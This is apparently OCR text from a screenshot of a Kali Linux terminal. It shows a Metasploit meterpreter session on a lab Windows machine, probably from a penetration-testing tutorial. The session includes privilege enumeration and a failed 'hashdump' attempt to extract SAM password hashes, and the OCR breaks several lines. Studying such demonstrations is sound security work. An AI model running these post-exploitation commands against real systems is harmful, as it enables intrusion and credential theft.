 Applications Places Terminal Thu 13:28 1
root@kali: /var/lib/veil-evasion/output/handlers
File Edit View Search Terminal Help
Id Type Information C
onnection
-- ---- ----------- -
---------
1 meterpreter x86/windows testhackable-PC\testhackable @ TESTHACKABLE-PC 1
92.168.40.137:1452 -> 192.168.40.132:49820 (192.168.40.132)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege
meterpreter > hashdumps
[-] Unknown command: hashdumps.
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > backgrou
+ Other Locations
"aesrtcp1.exe" selected (3.0 M
new
testh
pwh